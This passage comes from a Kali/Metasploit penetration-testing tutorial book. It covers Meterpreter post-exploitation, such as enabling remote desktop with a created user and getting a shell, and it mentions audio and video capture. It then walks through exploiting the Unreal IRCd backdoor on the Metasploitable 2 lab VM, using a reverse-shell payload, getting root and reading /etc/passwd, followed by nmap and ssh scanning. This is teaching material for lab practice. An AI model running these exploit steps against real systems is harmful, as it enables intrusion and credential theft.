This command is no longer as functional on newer versions of Windows 7 as it used to be. You will need an elevated account and even then it may not work correctly.

But I will leave this section in the book as a reference.

First type, "*run getgui -e*" to enable remote desktop:

```
meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, c
...
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -rc
pts/getgui/clean_up_20160318.0446.rc
```

Then just run the program again and give it a username and password to use:



Now we just need to open a terminal and run the "*rdesktop*" command that comes with Kali to connect to the Windows Remote Desktop:

```
root@kali:~# rdesktop -u EvilUser -p - 192.168.1.93
Autoselected keyboard map en-us
Password:
```

The "-*p*-" switch tells rdesktop to prompt you to enter a password. This is a bit more secure as you are not sending clear text passwords over the wire.

Once we login we will get a graphical Windows desktop on our Kali machine:



There are additional scripts to try to turn off Anti-Virus, disable the target's firewall, grab artifacts and credentials from multiple programs like Firefox, ftp programs, etc., plus many more. Take some time and check them out.

#### **Remote Shell**

Lastly, let's see how to get an actual C:\ prompt from the target. This is extremely easy once we have a Meterpreter session.

Just type the command, "shell":



That's it, we can now run any DOS command that we want.

## Conclusion

In this chapter we learned a lot about Metasploit's Meterpreter shell. Though we covered some of the basics of getting around and using the shell, we only touched on a fraction of its capabilities. Hopefully you can see why getting a Meterpreter shell gives you a whole lot more functionality than just getting a straight remote access shell.

Grabbing video and sound may seem to be a bit theatrical, but social engineers could use information they glean. For instance from video they could grab images of people's badges, and have a glimpse into the target's physical environment. Sound is interesting too. A social engineer could learn a lot about the target facility by being able to have a live microphone inside the building.

Not too long ago "Sinn3r" from the Metasploit development team showed how you could grab

recorded audio and search it using AT&T's Watson speech program and Metasploit to look for keywords like "password" or "social security number" See the *Resources* section below for a link to an article explaining this technique.

#### Resources

http://en.wikibooks.org/wiki/Metasploit/MeterpreterClient

http://cyberarms.wordpress.com/2013/02/03/remotely-recording-speech-and-turning-itinto-searchable-text-with-metasploit-watson/

# **Chapter 9**

## **Metasploitable Tutorial - Part One**

We have covered a lot of basic intro, recon and mapping; now let's look at attacking hosts. Metasploitable 2 is a purposefully vulnerable Linux distribution. What this means is that it has known bugs and vulnerabilities built in on purpose. It is a training platform made to be used with Metasploit to practice and hone your computer security skills in a legal environment.

Many think that Linux or Mac OS are much more secure than Windows. But like Windows, if you don't install system patches and updates, they are equally vulnerable. The resources section at the end of this chapter cover a lot of information on installing and using Metasploitable 2 so I will not spend a lot of time on this topic. But we will go through a couple of the exploits using Kali to see how the process works.

### **Installing and Using Metasploitable**

Metasploitable 2 is available as a Virtual Ware VM. Instructions for installing and setting up Metasploitable were covered in the installing chapter. But basically just download the file, unzip it, start a new instance of VMWare player and then open it with VMWare Player. It's that simple.

If you are using Virtual Box, Rapid 7 hosts a video showing the full install of Metasploitable on Virtual Box. A link to the video can found in the Resources section below.

# **Warning:** Never run Metasploitable on a public facing system, it is, by design, vulnerable!



Once Metasploitable boots up you will come to the main login screen:

To login, enter the name and password shown on the menu:

Username: *msfadmin* Password: *msfadmin*  You wouldn't believe how many budding security professionals have asked for the default login credentials for Metasploitable, and they put them right on the login screen! Logging in is pretty anticlimactic. You basically just end up at a text based terminal prompt. But we are not here to use the system from the keyboard; the goal is to try to get into the system remotely from our Kali system!

## **Scanning for Targets**

One of the first steps that many security testers use is to do an "nmap" scan to try to determine what ports are open and hopefully even what services are installed on those ports. If we can determine open ports and service program versions, then we may be able to exploit a vulnerability in the service and compromise the machine.

Let's take a look at Metasploitable from our Kali box. The first thing to do is to run an nmap scan and see what services are installed. Open a Terminal window on your Kali system and type:

#### nmap -sS -Pn <metasploitable's IP address>

Put in the IP address for your Metasploitable machine, which in our case is 192.168.1.68. If you didn't know what IP address your Metasploitable is at, you could always scan a range of addresses by typing something like, "*nmap -sS -Pn 192.168.198.1-150*"

The "-sS" switch tells nmap to perform a stealth scan. The "-Pn" tells nmap not to run a ping scan to see what systems are up. This will show us the open ports and try to enumerate what services are running:

| root@kali:~# nmap -sS -Pn 192.168.1.68                     |         |                     |  |  |  |
|------------------------------------------------------------|---------|---------------------|--|--|--|
| Starting Nmap 6.49BETA5 ( https://nmap.org ) at 2016-01-21 |         |                     |  |  |  |
| Nmap scar                                                  | n repoi | rt for 192.168.1.68 |  |  |  |
| Host is u                                                  | up (0.0 | 00014s latency).    |  |  |  |
| Not shown                                                  | 1: 977  | closed ports        |  |  |  |
| PORT                                                       | STATE   | SERVICE             |  |  |  |
| 21/tcp                                                     | open    | ftp                 |  |  |  |
| 22/tcp                                                     | open    | ssh                 |  |  |  |
| 23/tcp                                                     | open    | telnet              |  |  |  |
| 25/tcp                                                     | open    | smtp                |  |  |  |
| 53/tcp                                                     | open    | domain              |  |  |  |
| 80/tcp                                                     | open    | http                |  |  |  |
| 111/tcp                                                    | open    | rpcbind             |  |  |  |
| 139/tcp                                                    | open    | netbios-ssn         |  |  |  |
| 445/tcp                                                    | open    | microsoft-ds        |  |  |  |
| 512/tcp                                                    | open    | exec                |  |  |  |
| 513/tcp                                                    | open    | login               |  |  |  |
| 514/tcp                                                    | open    | shell               |  |  |  |
| 1099/tcp                                                   | open    | rmiregistry         |  |  |  |
| 1524/tcp                                                   | open    | ingreslock          |  |  |  |
| 2049/tcp                                                   | open    | nfs                 |  |  |  |
| 2121/tcp                                                   | open    | ccproxy-ftp         |  |  |  |
| 3306/tcp                                                   | open    | mysql               |  |  |  |
| 5432/tcp                                                   | open    | postgresql          |  |  |  |
| 5900/tcp                                                   | open    | vnc                 |  |  |  |
| 6000/tcp                                                   | open    | X11                 |  |  |  |
| 6667/tcp                                                   | open    | irc                 |  |  |  |
| 8009/tcp                                                   | open    | ajp13               |  |  |  |
| 8180/tcp                                                   | open    | unknown             |  |  |  |

That's a lot of open ports!

Okay we definitely have a lot of possible openings; let's see if we can find out what services are running on them. Let's try the nmap command again, but this time add the "-A" switch, which will perform OS detection and try to determine service versions:

```
nmap -sS -Pn -A 192.168.1.68
```

Nmap will churn for a while as it tries to detect the actual services running on these ports. In a few minutes you will see a screen that looks like this:

| PORT               | STATE SERVICE                          | VERSION                                                          |
|--------------------|----------------------------------------|------------------------------------------------------------------|
| 21/tcp             | open ftp                               | vsftpd 2.3.4                                                     |
| ftp-ar             | non: Anonymous FTF                     | login allowed (FTP code 230)                                     |
| 22/tcp             | open ssh                               | OpenSSH 4.7pl Debian 8ubuntul (protocol 2.0)                     |
| ssh-ho             | stkey:                                 |                                                                  |
| 1024               | 60:0f:cf:el:c0:5                       | f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)                            |
| 2048               | 3 56:56:24:0f:21:1                     | d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)                            |
| 23/tcp             | open telnet                            | Linux telnetd                                                    |
| 25/tcp             | open smtp                              | Postfix smtpd                                                    |
| Smtp-c             | commands: metasplo                     | oitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN       |
| ssl-ce<br>outside  | ert: Subject: comm<br>US/countryName=) | nonName=ubuntu804-base.localdomain/organizationName=OCOSA/<br>(X |
| Not va             | lid before: 2010-                      | 03-17T14:07:45                                                   |
| Not va             | lid after: 2010-                       | 04-16T14:07:45                                                   |
| ssl-da             | te: 2016-01-13T22                      | 2:35:15+00:00; -7d19h44m12s from scanner time.                   |
| 53/tcp<br>  dns-ns | open domain<br>sid:                    | ISC BIND 9.4.2                                                   |
| _ bind             | .version: 9.4.2                        |                                                                  |
| 80/tcp             | open http                              | Apache httpd 2.2.8 ((Ubuntu) DAV/2)                              |
| http-m             | ethods: No Allow                       | or Public header in OPTIONS response (status code 200)           |
| http-s             | server-header: Apa                     | ache/2.2.8 (Ubuntu) DAV/2                                        |
| http-t             | itle: Metasploita                      | ble2 - Linux                                                     |

For each port, we see the port number, service type and even an attempt at the service software version. We see several of the normal ports are open in the image above. There are also a lot of services running at higher ports; one in particular is an Unreal Internet Relay Chat (IRC) program:



#### Note:

At the time of this writing, the current version of nmap included with Kali doesn't seem to detect the exact installed version of the Unreal IRC. It just lists "port 667 open Unreal IRC".

Usually in tutorials they cover going after the main port services first. But I recommend looking at

services sitting at higher ports. What is more likely to be patched and up to date, common core services or a secondary service that was installed at one time and possibly forgotten about?

So let's see what we can find out about this Unreal IRC service.

In the picture above we can see the software version, in this case "*Unreal IRC 3.2.8.1*". Our next step is to do a search for vulnerabilities for that software release. Just searching for "*Unreal 3.2.8.1*" *exploits*" in Google should do the trick. But why use Google when we can search with Metasploit?

## **Exploiting the Unreal IRC Service**

Let's go ahead and run the Metasploit Framework. Again the best way to do this is to click on the "*Metasploit Framework*" icon located on the Quick Access menu. You can also type, "*msfconsole*" at a terminal prompt, but you might also need to start the database service to get the search to work properly.



Now just use the "search" command and paste in the service name and program version as seen below:

#### msf > search Unreal 3.2.8.1

Running this search returns:

An Unreal 3.2.8.1 backdoor with a reliability rate of "excellent"! This is great news, as the exploits are ranked according to the probability of success and stability. If you remember from our introduction to Metasploit, there are several steps to exploiting a vulnerability:

- 1. Picking an Exploit
- 2. Setting Exploit Options

- 3. Picking a Payload
- 4. Setting Payload Options
- 5. Running the Exploit
- 6. Connecting to the Remote System

Let's step through the process against our Metasploitable system using the unreal backdoor exploit:

#### (1) PICKING AN EXPLOIT

If we use the "info" command we can find out a little bit more about our possible exploit.

At the msf prompt enter, "info exploit/unix/irc/unreal\_ircd\_3281\_backdoor"

Doing so we find the following:

Description: This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1 download archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th 2010.

Unbelievably a backdoor was added to the download archive, which is... Well, "unreal"!

So, let's use this exploit and check available options for it:

Enter, "*use exploit/unix/irc/unreal\_ircd\_3281\_backdoor*" And then, "*show options*" as seen below:

| <u>msf</u> > use<br><u>msf</u> explo | exploit/unix/irc<br>it(unreal_ircd_32 | /unreal_ir<br>81_backdoo | cd_3281_backdoor<br>r) > show options |
|--------------------------------------|---------------------------------------|--------------------------|---------------------------------------|
| Module op                            | tions (exploit/un                     | ix/irc/unr               | eal_ircd_3281_backdoor)               |
| Name                                 | Current Setting                       | Required                 | Description                           |
|                                      |                                       |                          |                                       |
| RHOST                                |                                       | yes                      | The target address                    |
| RPORT                                | 6667                                  | yes                      | The target port                       |

As we have mentioned before, notice that the MSF prompt changes and shows that we are using the unreal exploit.

#### (2) SETTING EXPLOIT OPTIONS

From the results of the '*show options*' command you can see there are not a lot of options that need to be set. All that we really need to do is set the target remote host address, which is our Metasploitable system:

Enter, "set RHOST 192.168.1.68"

msf exploit(unreal\_ircd\_3281\_backdoor) > set RH0ST 192.168.1.68
RH0ST => 192.168.1.68

Notice that Metasploit echoes back to us the setting for the RHOST variable.

### (3) PICKING A PAYLOAD

Now that we have our target IP address set, we need to pick a payload. To view all possible payloads, just type "*show payloads*" to display all of the ones compatible with the exploit:

| <pre>msf exploit(unreal_ircd_3281_backdoor)</pre> | > show payloads |        |                    |
|---------------------------------------------------|-----------------|--------|--------------------|
| Compatible Payloads                               |                 |        |                    |
| Name                                              | Disclosure Date | Rank   | Description        |
|                                                   |                 |        |                    |
| cmd/unix/bind_perl                                |                 | normal | Unix Command Shell |
| cmd/unix/bind perl ipv6                           |                 | normal | Unix Command Shell |
| cmd/unix/bind ruby                                |                 | normal | Unix Command Shell |
| cmd/unix/bind ruby ipv6                           |                 | normal | Unix Command Shell |
| cmd/unix/generic                                  |                 | normal | Unix Command, Gene |
| cmd/unix/reverse                                  |                 | normal | Unix Command Shell |

Unfortunately they are all command shells. A Meterpreter shell would be better than a command shell, and give us more post-exploitation options, but for now we will just use the generic reverse shell. This will drop us right into a terminal shell with the target when the exploit is finished.

To set the payload type, "set payload cmd/unix/reverse"

Let's take a look at what we have set so far:

Type, "show options":

```
exploit
                             backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unreal ircd 3281 backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
   Name
          Current Setting Required Description
   RHOST
          192.168.1.68
                                      The target address
                           yes
   RPORT
          6667
                                      The target port
                           yes
Payload options (cmd/unix/reverse):
          Current Setting
                           Required
   Name
                                      Description
  LHOST
                                      The listen address
                           yes
  LPORT
          4444
                                      The listen port
                           yes
```

As you can see, we have the target IP address set, and we now have a payload selected.

#### (4) SETTING PAYLOAD OPTIONS

We are almost done. For this payload all we need to do is set the LHOST command (*the IP address of our Kali system*).

Enter, "set LHOST 192.168.1.39"

```
And then do a final "show options" to make sure everything is set okay:
    msf exploit(unreal ircd 3281 backdoor) > set LHOST 192.168.1.39
    LHOST => 192.168.1.39
    msf exploit(unreal ircd 3281 backdoor) > show options
    Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
              Current Setting Required Description
       Name
       ----
       RHOST
              192.168.1.68
                                          The target address
                                yes
       RPORT
              6667
                                yes
                                          The target port
    Payload options (cmd/unix/reverse):
              Current Setting Required Description
       Name
       LHOST
              192.168.1.39
                                          The listen address
                                yes
       LPORT
              4444
                                          The listen port
                                yes
```

Double check and make sure that your RHOST (Metasploitable VM) and LHOST (Kali VM) values are correctly set.

#### (5, 6) Running the exploit and connecting to the remote system

That is all we need for this exploit, it is ready to execute.

```
Now just type "exploit":
   msf exploit(unreal_ircd_3281_backdoor) > exploit
   [*] Started reverse TCP double handler on 192.168.1.39:4444
   [*] Connected to 192.168.1.68:6667...
       :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname..
       :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostn
   ame; using your IP address instead
   [*] Sending backdoor command...
   [*] Accepted the first client connection...
   [*] Accepted the second client connection...
   [*] Command: echo P3sCMXG0okKMjCVj;
   [*] Writing to socket A
   [*] Writing to socket B
   [*] Reading from sockets...
   [*] Reading from socket B
   [*] B: "P3sCMXG0okKMjCVj\r\n"
     Matching...
     ] A is input...
    [*] Command shell session 1 opened (192.168.1.39:4444 -> 192.168.1.68:57
   923) at 2016-01-21 14:21:28 -0500
```

Notice that it says that a Command Shell Session is opened, but then it just gives you a blinking cursor. You are actually sitting in a terminal shell with the target machine! If we type, "*whoami*" the target system should respond with "root" as seen below:



It worked; we have just successfully exploited our first Linux based system! The Root user is the highest level user that you can be on a Linux machine. All the standard Linux commands should work with our shell that we have. For instance we can display the contents of the password file:

```
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
```

We would have to crack the password file to get the actual passwords; we will take a look at this in the Password Attacks section a little later in the book. To end the session, just hit "*Ctrl-C*", and then "*y*" when asked to abort the session.

Next type, "*back*" to return to the msf prompt as seen below:



You can stay in the Metasploit framework as we will be using it in the next chapter.

## Conclusion

In this chapter we learned how to use nmap to find open ports on a test target system. We also learned how to find out what services are running on those ports. We then found out how to find and use an exploit against a vulnerable service. Next we will take a quick look at some of the scanners built into Metasploit that helps us find and exploit specific services.

#### Resources

http://www.offensive-security.com/metasploit-unleashed/Metasploitable http://sourceforge.net/projects/metasploitable/files/Metasploitable2/ https://community.rapid7.com/docs/DOC-1875

https://community.rapid7.com/message/4137#4137

# **Chapter 10**

## **Metasploitable - Part Two: Scanners**

In the last chapter we looked at scanning the system with Nmap to look for open ports and services. This time we will take a look at some of the built in auxiliary scanners that come with Metasploit. Running our nmap scan produced a huge amount of open ports for us to pick and choose from. What many people don't know is that Metasploit comes with a substantial amount of built in scanners. These scanners let us search and recover service information from a single computer or an entire network, so let's get started!

For this tutorial we again will be using our Kali system as the testing platform and the purposefully vulnerable Metasploitable 2 virtual machine as our target system.

#### Using a Scanner

Go ahead and start Metasploit if you exited out of it from the last chapter. To see what scanners are available simply type, "*search scanner*" at the msf prompt:

| msf > search scar            | iner                                        |
|------------------------------|---------------------------------------------|
| <u>msf</u> > search scanner  |                                             |
| Matching Modules             |                                             |
| =============                |                                             |
| Name<br>Disclosure Date Rank | Description                                 |
|                              |                                             |
|                              |                                             |
| auxiliary/admin/appletv/a    | ppletv display image                        |
| normal                       | Apple TV Image Remote Control               |
| auxiliarv/admin/appletv/a    | ppletv displav video                        |
| pormal                       | Apple TV Video Remote Control               |
| auviliary/admin/emb/check    | dir file                                    |
| auxitiary/aumin/smb/cneck    | SND Seemen Check File/Directory Utility     |
| normat                       | SMB Scanner theck File/Directory Utility    |
| auxiliary/bnat/bnat_scan     |                                             |
| normal                       | BNAT Scanner                                |
| auxiliary/gather/citrix_p    | ublished_applications                       |
| normal                       | Citrix MetaFrame ICA Published Applications |
| Scanner                      |                                             |
| auxiliary/gather/enum dns    |                                             |
| normal                       | DNS Record Scapper and Enumerator           |
| normat                       | bits necond Scalifier and Endinerator       |

Read down through the massive list to see what is available. For this tutorial we will narrow our attention on the common ports that we found open. As a refresher here are the results from the nmap scan performed in the last chapter:

| PORT    | STATE | SERVICE      |
|---------|-------|--------------|
| 21/tcp  | open  | ftp          |
| 22/tcp  | open  | ssh          |
| 23/tcp  | open  | telnet       |
| 25/tcp  | open  | smtp         |
| 53/tcp  | open  | domain       |
| 80/tcp  | open  | http         |
| 111/tcp | open  | rpcbind      |
| 139/tcp | open  | netbios-ssn  |
| 445/tcp | open  | microsoft-ds |

Let's focus on Port 22, which is Secure Shell (ssh), go ahead and search Metasploit for ssh scanners:

| Type, "search scanner/ssh"                    |                 |        |
|-----------------------------------------------|-----------------|--------|
| msf > search scanner/ssh                      |                 |        |
| Matching Modules                              |                 |        |
|                                               |                 |        |
| Name                                          | Disclosure Date | Rank   |
|                                               |                 |        |
| auxiliary/scanner/ssh/cerberus_sftp_enumusers | 2014-05-27      | normal |
| auxiliary/scanner/ssh/detect_kippo            |                 | normal |
| auxiliary/scanner/ssh/ssh enumusers           |                 | normal |
| auxiliary/scanner/ssh/ssh identify pubkeys    |                 | normal |
| auxiliary/scanner/ssh/ssh login               |                 | normal |
| auxiliary/scanner/ssh/ssh login pubkey        |                 | normal |
| auxiliary/scanner/ssh/ssh version             |                 | normal |
|                                               |                 |        |

Notice that there are several available. We are just looking for version information for now, so we will use the "*auxiliary/scanner/ssh/ssh\_version*" module. Let's step through the exploit process with this module:

- 1. Type, "use auxiliary/scanner/ssh/ssh\_version"
- 2. Then "*show options*" to see what options you can use.

3. In this case all we have to do is "*set RHOSTS 192.168.1.68*" or remote host, which is our target.

4. Then just type "*exploit*" to run.

```
msf > use auxiliary/scanner/ssh/ssh_version
nsf auxiliary(ssh version) > show options
Module options (auxiliary/scanner/ssh/ssh version):
            Current Setting Required Description
   Name
                               ------
                                          ----
   RHOSTS
                                          The target address range or CIDR identifier
                               yes
   RPORT
             22
                               yes
                                          The target port
                                          The number of concurrent threads
   THREADS
            1
                               yes
                                          Timeout for the SSH probe
   TIMEOUT
            30
                               yes
<u>msf</u> auxiliary(<mark>ssh_versi</mark>
RHOSTS => 192.168.1.68
                      rsion) > set RH0STS 192.168.1.68
msf auxiliary(ssh version) > exploit
[*] 192.168.1.68:22 SSH server version: SSH-2.0-0penSSH 4.7pl Debian-8ubuntul ( ser
ian-8ubuntul service.vendor=0penBSD service.family=0penSSH service.product=0penSSH
family=Linux os.product=Linux os.version=8.04 )
 *] Scanned 1 of 1 hosts (100% complete)
